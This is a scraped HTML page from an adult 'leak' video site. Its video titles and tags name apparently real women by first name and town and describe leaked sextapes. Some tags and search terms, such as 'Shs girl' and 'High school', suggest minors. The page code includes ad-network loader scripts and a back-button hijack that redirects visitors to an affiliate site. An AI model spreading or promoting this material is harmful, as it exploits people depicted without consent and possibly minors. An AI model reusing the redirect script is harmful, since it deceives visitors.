title="webcam">webcam</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">626</span> <i class="fas fa-search"></i> <a href="/search/tags/darknaija" title="darknaija">darknaija</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">625</span> <i class="fas fa-search"></i> <a href="/search/tags/interracial" title="interracial">interracial</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">618</span> <i class="fas fa-search"></i> <a href="/search/tags/african" title="african">african</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">603</span> <i class="fas fa-search"></i> <a href="/search/tags/fuck" title="fuck">fuck</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">562</span> <i class="fas fa-search"></i> <a href="/search/tags/trending" title="trending">trending</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">558</span> <i class="fas fa-search"></i> <a href="/search/tags/hookup" title="hookup">hookup</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">546</span> <i class="fas fa-search"></i> <a href="/search/tags/sex" title="sex">sex</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">527</span> <i class="fas fa-search"></i> <a href="/search/tags/horny" title="horny">horny</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">526</span> <i class="fas fa-search"></i> <a href="/search/tags/blowjob" title="blowjob">blowjob</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">514</span> <i class="fas fa-search"></i> <a href="/search/tags/teen" title="teen">teen</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">486</span> <i class="fas fa-search"></i> <a href="/search/tags/africa" title="africa">africa</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">481</span> <i class="fas fa-search"></i> <a href="/search/tags/fucking" title="fucking">fucking</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">465</span> <i class="fas fa-search"></i> <a href="/search/tags/hardcore" title="hardcore">hardcore</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">445</span> <i class="fas fa-search"></i> <a href="/search/tags/shs" title="shs">shs</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">421</span> <i class="fas fa-search"></i> <a href="/search/tags/doggy" title="doggy">doggy</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">407</span> <i class="fas fa-search"></i> <a href="/search/tags/orgasm" title="orgasm">orgasm</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">393</span> <i class="fas fa-search"></i> <a href="/search/tags/cum" title="cum">cum</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">362</span> <i class="fas fa-search"></i> <a href="/search/tags/big cock" title="big cock">big cock</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">355</span> <i class="fas fa-search"></i> <a href="/search/tags/naijauncut" title="naijauncut">naijauncut</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">343</span> <i class="fas fa-search"></i> <a href="/search/tags/fucked" title="fucked">fucked</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">339</span> <i class="fas fa-search"></i> <a href="/search/tags/student" title="student">student</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">329</span> <i class="fas fa-search"></i> <a href="/search/tags/cheating" title="cheating">cheating</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">313</span> <i class="fas fa-search"></i> <a href="/search/tags/wife" title="wife">wife</a> </span> </div> </div> </div> <div class="sub-menu-content mt-3"> <a href="/tags"><i class="fas fa-tags"></i> View More</a> </div> </div> </div> </div> </div> <li class="nav-item "> <a class="nav-link" href="/community">Community</a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item "> <a class="nav-link" href="/upload">UPLOAD</a> </li> </ul> </div> </div> </nav> </div> <div id="wrapper"><script type="text/javascript">
var lang_favoriting = "Favoriting...";
var lang_posting = "Posting...";
var video_width = "640";
var video_height = "360";
var evideo_vkey = "d6760ae284c29840bbf0";
var vitem = "VSCwXPUg.ewPXVAbgQZkYohWn";

$( document ).ready(function() {

    var evdiv = $('.video-embedded');
	var ewidth = evdiv.width();
	eheight =  Math.round(ewidth / 1.777);
	evdiv.css("height" , eheight);

	$(window).resize(function() {
	var evwidth = $('.video-embedded').width();
	evheight =  Math.round(evwidth / 1.777);
	$('.video-embedded').css("height" , evheight);	
	});	
});

</script> <script type="text/javascript" src="/templates/frontend/dark-red/js/jquery.comments.js"></script> <script type="text/javascript" src="/templates/frontend/dark-red/js/jquery.voting.js"></script> <script type="text/javascript" src="/templates/frontend/dark-red/js/jquery.video.js"></script> <div class="modal fade" id="shareModal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title">Share Video</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <div class="form-group mt-3"> <label for="video_share_url">Share video URL</label> <input id="video_share_url" type="text" class="form-control" value="https://www.empressleak.biz/video/4779/I couldn't last long, she was so wet" readonly> <button class="btn btn-secondary btn-bold mt-1 btn-xs float-right" onclick="copyToClipboard('video_share_url')"><span id="video_share_url_copied"><i class="fas fa-clone"></i></span> COPY</button> <div class="clearfix"></div> </div> <div class="form-group mt-3"> <label for="video_embed_code">Embed Code</label> <textarea name="video_embed_code" rows="4" id="video_embed_code" class="form-control" readonly><iframe width="640" height="360" src="https://www.empressleak.biz/embed/d6760ae284c29840bbf0" frameborder="0" allowfullscreen></iframe></textarea> <button class="btn btn-secondary btn-bold mt-1 btn-xs float-right" onclick="copyToClipboard('video_embed_code')"><span id="video_embed_code_copied"><i class="fas fa-clone"></i></span> COPY</button> <div class="clearfix"></div> </div> <div id="custom_size" class="form-group"> <label for="custom_width">Custom Size</label> <div> <div class="float-left"> <input id="custom_width" type="text" class="form-control" value="" placeholder="Width" style="width: 100px!important;"/> </div> <div class="float-left ml-2 mr-2" style="line-height: 38px;">
							&times;
						</div> <div class="float-left mr-2"> <input id="custom_height" type="text" class="form-control" value="" placeholder="Height" style="width: 100px!important;"/> </div> <div class="float-left" style="line-height: 38px;">
							(Min: 320 &times; 180)
						</div> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-secondary btn-bold float-left" data-dismiss="modal">Cancel</button> </div> </div> </div> </div> <div class="modal fade" id="flagModal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title">Flag Video</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <div class="form-group"> <label>Flag Video</label> <div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="inappropriate" checked="yes" />
								Inappropriate (rape, incest, etc.)
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="underage" />
								Underage
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="copyrighted" />
								Copyrighted Material
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="not_playing" />
								Video not playing
							</label> </div> <div class="radio"> <label> <input name="flag_reason" type="radio" value="other" />
								Other
							</label> </div> <div id="flag_reason_error" class="text-danger m-t-5" style="display: none;"></div> </div> </div> <div class="form-group"> <label for="flag_message">Reason (Optional)</label> <div> <textarea name="flag_message" class="form-control" rows="3" id="flag_message"></textarea> </div> </div> </div> <div class="modal-footer"> <button id="submit_flag_video" data-vid="4779" type="button" class="btn btn-primary btn-bold">Flag Video</button> <button type="button" class="btn btn-secondary btn-bold" data-dismiss="modal">Cancel</button> </div> </div> </div> </div> <div class="container mt-3 mb-3"> <div class="well-filters"> <h1>I couldn't last long, she was so wet</h1> </div> <div class="row"> <div class="content-left mt-3 mb-3"> <script>
		
		let vid_files = '{"vid_files":['+
		
									'{"src":"RVpZUTZtN2JmLzk5UFdQNTFVSWcrRVc3Zy82clRpMk5EaXY4UkNia0hPdG9NaG1JcngzdXNZc0J6cEp6eEJBdmc2MHBSRlRIdjVRdjVjZEQySXRNYVE9PQ==","type":"video/mp4", "label":"240p", "res":"240" },'+ 
							
		']}';
		
		</script> <div class="video-container"> <video id="video" class="video-js vjs-16-9 vjs-big-play-centered vjs-sublime-skin" preload="auto" controls="true" playsinline webkit-playsinline poster="https://www.empressleak.biz/media/videos/tmb/4779/default.jpg" data-setup='{
		  "autoplay": false}'> <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p> </video> </div> <div class="ad-content mt-3"> <br/><center> <a class='download-button' href='https://belacash.net/empress' id='download-link'><img src="https://belacash.net/uploads/block_images/70f84025032c3678c5ccfb69485a9151.jpg" alt="300x250 Banner" width="300" height="250"> </a> <script>
        document.getElementById('download-link').addEventListener('click', function(event) {
            event.preventDefault(); // Prevent default link behavior
            window.open(this.href, '_blank'); // Open link in new tab
        });
    </script> <script type="text/javascript">
        history.pushState(null, null, location.pathname);
        window.addEventListener('popstate', function(event) {
            window.location.assign("https://belacash.net/empress-back");
        });
    </script> <br/> <script type="text/javascript">
  atOptions = {
  	'key' : '66fd065fd8571be9c129eca07aced3e5',
  	'format' : 'iframe',
  	'height' : 50,
  	'width' : 320,
  	'params' : {}
  };
</script> <script
  type="text/javascript"
  src="//www.highperformanceformat.com/66fd065fd8571be9c129eca07aced3e5/invoke.js"
></script> <script type="text/javascript">
  atOptions = {
  	'key' : 'e9e6d5e4aca4a79852588707b14503e6',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script> <script
  type="text/javascript"
  src="//www.highperformanceformat.com/e9e6d5e4aca4a79852588707b14503e6/invoke.js"
></script> </div> <div class="row mt-3"> <div class="col-12"> <div class="vote-box float-left"> <span class="content-rating"> <span class="mr-2"><i class="fas fa-thumbs-up"></i> <span id="rating_video_4779">-</span></span> <span class="vote-up mr-1"><i id="vote_up_video_4779" class="fas fa-thumbs-up"></i> <span id="likes_video_4779">0</span></span> <span class="vote-down"><i id="vote_down_video_4779" class="fas fa-thumbs-down"></i> <span id="dislikes_video_4779">0</span></span> </span> </div> <div class="video-actions float-right ml-3"> <span> <a id="video_download" href="#" class="btn btn-secondary btn-bold btn-xxs" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fas fa-download"></i> </a> <div class="dropdown-menu dropdown-menu-right" aria-labelledby="video_download"> <a class="dropdown-item" href="https://www.empressleak.biz/download.php?id=4779&label=240p">SD - 240p (MP4)</a> </div> </span> <a href="#" id="video_share" class="btn btn-secondary btn-bold btn-xxs"><i class="fas fa-share"></i><span class="d-none d-md-inline"> Share</span></a> </div> </div> </div> <div class="row"> <div class="col-12"> <div class="card-sub mt-3"> <span class="d-block d-sm-none float-right mb-3"><span class="text-highlighted"><i class="fas fa-eye"></i> 16880</span> &nbsp; 3 years ago</span> <div class="clearfix"></div> <div class="float-left"> <a href="/user/anonymous"><img class="medium-avatar" src="/media/users/nopic-Male.gif" /><span>anonymous</span></a>	
														| <span class="total-subscribers" id="total_subscribers"><span class="text-highlighted">1.4K</span> subscribers</span> </div> <div class="float-right mt-2"> <span class="d-none d-sm-inline"><span class="text-highlighted"><i class="fas fa-eye"></i> 16880</span> &nbsp; 3 years ago</span> </div> <div class="clearfix"></div> </div> <div class="mt-3 overflow-hidden">
												Tags:
													<a class="tag" href="/search/tags/last long">last long</a>,													<a class="tag" href="/search/tags/wet">wet</a>,													<a class="tag" href="/search/tags/video">video</a> </div> </div> </div> </div> <div class="content-right mt-3 mb-3"> <div class="ad-content"> <script type="text/javascript">
  atOptions = {
  	'key' : 'e9e6d5e4aca4a79852588707b14503e6',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script> <script
  type="text/javascript"
  src="//www.highperformanceformat.com/e9e6d5e4aca4a79852588707b14503e6/invoke.js"
></script> <script type="text/javascript">
  atOptions = {
  	'key' : '66fd065fd8571be9c129eca07aced3e5',
  	'format' : 'iframe',
  	'height' : 50,
  	'width' : 320,
  	'params' : {}
  };
</script> <script
  type="text/javascript"
  src="//www.highperformanceformat.com/66fd065fd8571be9c129eca07aced3e5/invoke.js"
></script> <iframe scrolling='no' frameBorder='0' style='padding:0px; margin:0px; border:0px;border-style:none;border-style:none;' width='300' height='250' src="https://refbanners.com/I?tag=d_35545m_10799c_&site=35545&ad=10799" ></iframe> </div> <div class="related-video"> <a href="/video/24264/pastor-in-kenya-who-has-been-fucking-and-recording-people-s-wives"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24264/10.jpg" title="Pastor in Kenya who has been fucking and recording people&#039;s wives" alt="Pastor in Kenya who has been fucking and recording people&#039;s wives" class="img-responsive "/> <div class="duration">
																											01:28
								</div> </div> <div class="content-info"> <a href="/video/24264/pastor-in-kenya-who-has-been-fucking-and-recording-people-s-wives"> <span class="content-title">Pastor in Kenya who has been fucking and recording people&#039;s wives</span> </a> <div class="content-details"> <span class="content-views">
										19.6K views								
									</span> <span class="content-rating"><i class="fas fa-thumbs-up"></i> <span>50%</span></span> </div> </div> </a> <div class="clearfix"></div> </div> <div class="related-video"> <a href="/video/24259/freda-from-koforidua-neat-pussy-she-cum-white"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24259/3.jpg" title="Freda from Koforidua neat pussy she cum white" alt="Freda from Koforidua neat pussy she cum white" class="img-responsive "/> <div class="duration">
																											04:55
								</div> </div> <div class="content-info"> <a href="/video/24259/freda-from-koforidua-neat-pussy-she-cum-white"> <span class="content-title">Freda from Koforidua neat pussy she cum white</span> </a> <div class="content-details"> <span class="content-views">
										49.3K views								
									</span> </div> </div> </a> <div class="clearfix"></div> </div> <div class="related-video"> <a href="/video/24258/first-time-fucking-elizabeth-and-she-enjoying-it"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24258/2.jpg" title="First time fucking Elizabeth and she enjoying it" alt="First time fucking Elizabeth and she enjoying it" class="img-responsive "/> <div class="duration">
																											02:20
								</div> </div> <div class="content-info"> <a href="/video/24258/first-time-fucking-elizabeth-and-she-enjoying-it"> <span class="content-title">First time fucking Elizabeth and she enjoying it</span> </a> <div class="content-details"> <span class="content-views">
										40.4K views								
									</span> </div> </div> </a> <div class="clearfix"></div> </div> <div class="related-video"> <a href="/video/24229/kumasi-dropout-girl-feeling-my-heat-behind"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24229/20.jpg" title="Kumasi dropout girl feeling my heat behind" alt="Kumasi dropout girl feeling my heat behind" class="img-responsive "/> <div class="duration">
																											00:55
								</div> </div> <div class="content-info"> <a href="/video/24229/kumasi-dropout-girl-feeling-my-heat-behind"> <span class="content-title">Kumasi dropout girl feeling my heat behind</span> </a> <div class="content-details"> <span class="content-views">
										55.5K views								
									</span> </div> </div> </a> <div class="clearfix"></div> </div> <div class="related-video"> <a href="/video/24224/yaa-yeboah-is-in-pain-because-of-big-dick"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24224/19.jpg" title="Yaa Yeboah is in pain because of big dick" alt="Yaa Yeboah is in pain because of big dick" class="img-responsive "/> <div class="duration">
																											00:45
								</div> </div> <div class="content-info"> <a href="/video/24224/yaa-yeboah-is-in-pain-because-of-big-dick"> <span class="content-title">Yaa Yeboah is in pain because of big dick</span> </a> <div class="content-details"> <span class="content-views">
										66K views								
									</span> </div> </div> </a> <div class="clearfix"></div> </div> <div class="related-video"> <a href="/video/24207/passing-time-with-my-young-girlfriend"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24207/10.jpg" title="Passing time with my young girlfriend" alt="Passing time with my young girlfriend" class="img-responsive "/> <div class="duration">
																											00:22
								</div> </div> <div class="content-info"> <a href="/video/24207/passing-time-with-my-young-girlfriend"> <span class="content-title">Passing time with my young girlfriend</span> </a> <div class="content-details"> <span class="content-views">
										49.1K views								
									</span> </div> </div> </a> <div class="clearfix"></div> </div> <div class="related-video"> <a href="/video/24193/ghana-tiktok-girl-posting-her-sextape-with-boyfriend-online"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24193/1.jpg" title="Ghana tiktok girl posting her sextape with boyfriend online" alt="Ghana tiktok girl posting her sextape with boyfriend online" class="img-responsive "/> <div class="duration">
																											02:22
								</div> </div> <div class="content-info"> <a href="/video/24193/ghana-tiktok-girl-posting-her-sextape-with-boyfriend-online"> <span class="content-title">Ghana tiktok girl posting her sextape with boyfriend online</span> </a> <div class="content-details"> <span class="content-views">
										93.6K views								
									</span> </div> </div> </a> <div class="clearfix"></div> </div> <div class="related-video"> <a href="/video/24179/tiktok-girl-from-koforidua-finding-it-hard-to-take-all"> <div class="thumb-overlay"> <img src="https://www.empressleak.biz/media/videos/tmb/24179/8.jpg" title="Tiktok girl from Koforidua finding it hard to take all" alt="Tiktok girl from Koforidua finding it hard to take all" class="img-responsive "/> <div class="duration">
																											00:30
								</div> </div> <div class="content-info"> <a href="/video/24179/tiktok-girl-from-koforidua-finding-it-hard-to-take-all"> <span class="content-title">Tiktok girl from Koforidua finding it hard to take all</span> </a> <div class="content-details"> <span class="content-views">
										75.5K views								
									</span> </div> </div> </a> <div class="clearfix"></div> </div> </div> </div> <div class="ad-content"> <script type="text/javascript">
  atOptions = {
  	'key' : 'e9e6d5e4aca4a79852588707b14503e6',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script> <script
  type="text/javascript"
  src="//www.highperformanceformat.com/e9e6d5e4aca4a79852588707b14503e6/invoke.js"
></script> <script type="text/javascript">
  atOptions = {
  	'key' : '66fd065fd8571be9c129eca07aced3e5',
  	'format' : 'iframe',
  	'height' : 50,
  	'width' : 320,
  	'params' : {}
  };
</script> <script
  type="text/javascript"
  src="//www.highperformanceformat.com/66fd065fd8571be9c129eca07aced3e5/invoke.js"
></script> </div> </div> <script type="text/javascript" src="/templates/frontend/dark-red/js/player.js?ver=1.0.35"></script> <script type="text/javascript" src="/templates/frontend/dark-red/js/decrypt.min.js?ver=1.0.35"></script> <script type="text/javascript" src="/templates/frontend/dark-red/js/player-init.min.js?ver=1.0.35"></script><div class="footer-container"> <div class="footer-links"> <div class="container"> <div class="row"> <div class="col-sm-3"> <h4>Information</h4> <ul class="list-unstyled"> <li><a href="/static/terms" rel="nofollow">Terms and Conditions</a></li> <li><a href="/static/privacy" rel="nofollow">Privacy Policy</a></li> <li><a href="/static/dmca" rel="nofollow">DMCA</a></li> <li><a href="/static/_2257" rel="nofollow">2257</a></li> </ul> </div> <div class="col-sm-3"> <h4>Work With Us</h4> <ul class="list-unstyled"> <li><a href="/static/advertise" rel="nofollow">Advertise</a></li> <li><a href="/static/webmasters" rel="nofollow">Webmasters</a></li> <li><a href="/invite" rel="nofollow">Invite Friends</a></li> </ul> </div> <div class="col-sm-3"> <h4>Support and Help</h4> <ul class="list-unstyled"> <li><a href="/notices">Notice</a></li> <li><a href="/static/faq" rel="nofollow">FAQ</a></li> <li><a href="/feedback" rel="nofollow">Support / Feedback</a></li> </ul> </div> <div class="col-sm-3"> <h4>Follow Us</h4> <ul class="list-unstyled"> <li><a href="https://www.facebook.com/fb_avs/" target="_blank" rel="nofollow"><i class="fab fa-facebook-f"></i>&nbsp;&nbsp;Facebook</a></li> <li><a href="https://www.instagram.com//" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i>&nbsp;&nbsp;Instagram</a></li> <li><a href="https://twitter.com/twitter_avs/" target="_blank" rel="nofollow"><i class="fab fa-twitter"></i>&nbsp;&nbsp;Twitter</a></li> <li><a href="https://www.reddit.com/user/reddit_avs/" target="_blank" rel="nofollow"><i class="fab fa-reddit"></i>&nbsp;&nbsp;Reddit</a></li> </ul> </div> </div> </div> </div> <div class="footer"> <div class="container"> <div class="d-none d-sm-block"> <div class="float-left"> <span>Copyright &#169; 2008-2023</span> <span class="text-highlighted">Empressleak</span> </div> <div class="float-right">
					Powered by <a target="_blank" href="http://www.avscms.com">AVSCMS</a> </div> <div class="clearfix"></div> </div> <div class="d-block d-sm-none"><span>Copyright &#169; 2008-2023</span> <span class="text-highlighted">Empressleak</span><br />Powered by <a target="_blank" href="http://www.avscms.com">AVSCMS</a></div> </div> </div> <div id="alerts_bottom"></div> </div> <script>
		var suggestion_arr = [{name: 'Añ', type: '7031'},{name: 'Vid', type: '6636'},{name: 'video', type: '6570'},{name: 'Oñ', type: '5387'},{name: 'eak', type: '3863'},{name: 'leak', type: '3791'},{name: 'bla', type: '2790'},{name: 'girl', type: '2782'},{name: 'black', type: '2663'},{name: 'sext', type: '2585'},{name: ' sextape', type: '2541'},{name: ' in', type: '2523'},{name: 'her', type: '2512'},{name: 'Ghana', type: '2428'},{name: 'Mate', type: '2342'},{name: 'Big', type: '2250'},{name: 'porn', type: '2230'},{name: 'amateur', type: '2211'},{name: 'africa', type: '2154'},{name: ' porn', type: '2078'},{name: 'The ', type: '1862'},{name: 'Puss', type: '1712'},{name: 'Niger', type: '1678'},{name: 'Nigeria', type: '1674'},{name: 'ass', type: '1664'},{name: 'late', type: '1664'},{name: 'And ', type: '1651'},{name: 'out', type: '1629'},{name: 'pussy', type: '1627'},{name: 'Latest', type: '1620'},{name: 'Fucking', type: '1579'},{name: 'She', type: '1515'},{name: 'On ', type: '1447'},{name: 'ghanaleak', type: '1444'},{name: 'dick', type: '1408'},{name: 'is ', type: '1381'},{name: 'kenya', type: '1369'},{name: 'south', type: '1190'},{name: 'Wà', type: '1163'},{name: 'bbc', type: '1106'},{name: 'friend', type: '1076'},{name: 'With', type: '1045'},{name: 'Doggy', type: '1040'},{name: 'empressleak', type: '1032'},{name: 'fucked', type: '993'},{name: 'ex ', type: '969'},{name: 'naijaleak', type: '938'},{name: 'Senegal', type: '919'},{name: 'Mad', type: '914'},{name: 'All', type: '858'},{name: 'Home', type: '840'},{name: 'tit', type: '824'},{name: 'from', type: '815'},{name: 'hook', type: '792'},{name: 'download', type: '761'},{name: 'You', type: '757'},{name: 'Racial', type: '712'},{name: 'Interracial', type: '711'},{name: 'Stud', type: '702'},{name: 'Big as', type: '697'},{name: 'homemade', type: '694'},{name: 'Big Ass', type: '690'},{name: 'ig ass', type: '689'},{name: 'Eat', type: '686'},{name: 'bbw', type: '679'},{name: 'Student', type: '678'},{name: 'studen', type: '678'},{name: 'Sex ', type: '676'},{name: 'web', type: '675'},{name: 'webcam', type: '673'},{name: 'mas', type: '671'},{name: 'dark', type: '653'},{name: 'Cream', type: '652'},{name: 'darknaija', type: '632'},{name: 'Trending', type: '628'},{name: 'style', type: '621'},{name: 'tits', type: '619'},{name: 'horny', type: '609'},{name: 'blow', type: '609'},{name: 'Shs', type: '607'},{name: 'wife', type: '575'},{name: 'Student ', type: '573'},{name: 'chop', type: '570'},{name: 'this', type: '550'},{name: 'school ', type: '531'},{name: 'Ama', type: '515'},{name: 'Girlfriend', type: '514'},{name: 'Blowjob', type: '512'},{name: 'les', type: '512'},{name: 'love', type: '511'},{name: 'but', type: '495'},{name: 'hardcore', type: '489'},{name: 'new', type: '481'},{name: 'amat', type: '474'},{name: 'part', type: '466'},{name: 'Orgasm', type: '464'},{name: 'UGANDA', type: '457'},{name: 'heat', type: '443'},{name: 'babe', type: '437'},{name: 'oob', type: '434'},{name: 'Ghana ', type: '431'},{name: 'boob', type: '431'},{name: 'Cheat', type: '430'},{name: 'ice', type: '429'},{name: 'Eve', type: '423'},{name: 'air', type: '417'},{name: 'shot', type: '416'},{name: 'Sweet', type: '408'},{name: 'african ', type: '404'},{name: 'dick ', type: '402'},{name: 'all ', type: '400'},{name: 'boobs', type: '399'},{name: ' ug', type: '396'},{name: 'cheating', type: '395'},{name: 'Old', type: '392'},{name: 'Shs ', type: '392'},{name: 'ridin', type: '391'},{name: 'rough', type: '390'},{name: 'riding', type: '390'},{name: 'mar', type: '390'},{name: 'friend ', type: '378'},{name: 'big cock', type: '374'},{name: 'Uncut', type: '374'},{name: 'boy', type: '372'},{name: 'fuck', type: '371'},{name: 'after', type: '370'},{name: 'In the', type: '368'},{name: 'mzansi', type: '363'},{name: 'hub', type: '358'},{name: 'ashawo', type: '356'},{name: 'Too', type: '355'},{name: 'Sit', type: '352'},{name: 'sex', type: '350'},{name: 'Butt', type: '343'},{name: 'atu', type: '342'},{name: 'get', type: '340'},{name: 'cums', type: '339'},{name: 'couple', type: '336'},{name: 'Back', type: '323'},{name: 'lit', type: '311'},{name: 'school', type: '305'},{name: 'Milf', type: '303'},{name: 'sexy', type: '302'},{name: 'videos', type: '302'},{name: 'ever', type: '301'},{name: 'Finge', type: '301'},{name: 'joy', type: '297'},{name: 'Day', type: '294'},{name: 'Suck', type: '293'},{name: 'Side', type: '293'},{name: 'king', type: '291'},{name: 'Ami', type: '287'},{name: 'Ana leak', type: '286'},{name: 'Very', type: '285'},{name: 'Ģhana leak', type: '284'},{name: 'ghana leak', type: '284'},{name: 'Sis', type: '280'},{name: 'finger', type: '276'},{name: 'con', type: '276'},{name: 'naijanote', type: '274'},{name: 'GOOD ', type: '272'},{name: 'Enjoy', type: '271'},{name: 'black porn', type: '269'},{name: 'Bes', type: '267'},{name: 'teach', type: '266'},{name: 'Nigerian', type: '264'},{name: 'two', type: '261'},{name: 'ktu', type: '260'},{name: 'leaktube', type: '259'},{name: 'mall', type: '257'},{name: ' leaktube', type: '257'},{name: 'guy', type: '255'},{name: 'south african', type: '252'},{name: 'fingering', type: '251'},{name: 'moan', type: '249'},{name: 'Teacher', type: '248'},{name: 'Leaked', type: '248'},{name: 'african porn', type: '247'},{name: 'gir', type: '246'},{name: 'sister', type: '245'},{name: 'creampie', type: '244'},{name: 'girls', type: '244'},{name: 'Creampi', type: '244'},{name: 'Young', type: '243'},{name: 'ig dick', type: '243'},{name: 'fat', type: '241'},{name: 'caught', type: '240'},{name: 'big tits', type: '240'},{name: 'To fuck', type: '238'},{name: 'squirt', type: '238'},{name: 'quirt', type: '238'},{name: 'chopping', type: '235'},{name: 'My dick', type: '235'},{name: 'chopped', type: '233'},{name: 'Small', type: '232'},{name: 'Leak ', type: '231'},{name: 'Best', type: '230'},{name: 'nake', type: '228'},{name: 'show', type: '228'},{name: 'Like', type: '228'},{name: 'Hookup girl', type: '227'},{name: 'Ugandan', type: '227'},{name: 'hookup gir', type: '227'},{name: 'nairobi', type: '225'},{name: 'Big but', type: '224'},{name: 'Pro', type: '224'},{name: 'Sugar', type: '223'},{name: 'Mature', type: '221'},{name: 'Thick', type: '221'},{name: 'Mom', type: '220'},{name: 'com', type: '220'},{name: 'Naija leak', type: '220'},{name: 'big dick', type: '219'},{name: 'naked', type: '218'},{name: 'Lick', type: '218'},{name: 'Sucking', type: '217'},{name: 'real', type: '216'},{name: 'Bíg butt', type: '215'},{name: 'Big butt', type: '215'},{name: 'Uni', type: '214'},{name: 'hit', type: '213'},{name: 'over', type: '213'},{name: 'Lagos', type: '209'},{name: 'sugar ', type: '209'},{name: 'love ', type: '208'},{name: 'cum', type: '206'},{name: 'booty', type: '202'},{name: 'xvideo', type: '201'},{name: 'pornhub', type: '201'},{name: 'Leak vid', type: '200'},{name: 'Masturbation', type: '199'},{name: 'Scream', type: '199'},{name: 'leak video', type: '199'},{name: 'Xxx', type: '197'},{name: 'Masturbating', type: '194'},{name: 'miss', type: '194'},{name: 'viral', type: '193'},{name: 'Cry', type: '193'},{name: 'night', type: '189'},{name: 'doggy style', type: '189'},{name: 'Money', type: '189'},{name: 'naija', type: '188'},{name: 'On the', type: '188'},{name: 'Sex to', type: '187'},{name: 'Escort', type: '187'},{name: 'male', type: '186'},{name: 'moaning', type: '185'},{name: 'Ride', type: '184'},{name: 'FIrst', type: '184'},{name: 'Throat', type: '184'},{name: 'while', type: '184'},{name: 'Accra', type: '180'},{name: 'SHS girl', type: '180'},{name: 'Shs gir', type: '180'},{name: 'sex toy', type: '179'},{name: 'Kumasi', type: '178'},{name: 'Pub', type: '177'},{name: 'wet ', type: '175'},{name: 'Net', type: '173'},{name: 'Leg', type: '173'},{name: 'pos', type: '168'},{name: 'Licking', type: '167'},{name: 'Before', type: '166'},{name: 'ig boob', type: '166'},{name: 'big boob', type: '166'},{name: 'Bíg boob', type: '166'},{name: 'students', type: '164'},{name: 'Husband', type: '163'},{name: 'Bíg boobs', type: '162'},{name: 'ig boobs', type: '162'},{name: 'Pain', type: '162'},{name: 'big boobs', type: '162'},{name: 'High school', type: '161'},{name: 'Long', type: '161'},{name: 'Gh school', type: '161'},{name: 'naughty', type: '161'},{name: 'He is', type: '159'},{name: 'Ann', type: '158'},{name: 'Record', type: '158'},{name: 'Raw', type: '157'},{name: 'Bad', type: '157'},{name: 'Crazy', type: '157'},{name: 'india', type: '156'},{name: 'church', type: '156'},{name: 'fuckin', type: '156'},{name: 'hubby', type: '156'},{name: 'Girl mas', type: '155'},{name: 'bath', type: '154'},{name: 'Enjoying', type: '154'},{name: 'Work', type: '153'},{name: 'off', type: '151'},{name: 'maid', type: '150'},{name: 'Shs girl ', type: '150'},{name: 'creamy', type: '148'},{name: 'bar', type: '148'},{name: '18 ', type: '147'},{name: 'ghanaian', type: '146'},{name: 'Pastor', type: '146'},{name: 'chubby', type: '146'},{name: 'Married', type: '145'},{name: 'creaming', type: '144'},{name: 'slu', type: '144'},{name: 'slut', type: '143'},{name: 'Most', type: '143'},{name: 'pussyfucking', type: '142'},{name: 'Girl masturb', type: '142'},{name: 'Hand', type: '141'},{name: 'cumshot', type: '141'},{name: 'cum ', type: '141'},{name: 'girl masturbating', type: '140'},{name: 'Los', type: '140'},{name: 'Cat', type: '140'},{name: 'Her pussy', type: '138'},{name: 'tina', type: '137'},{name: 'loves', type: '137'},{name: 'play', type: '137'},{name: 'group', type: '135'},{name: 'With my', type: 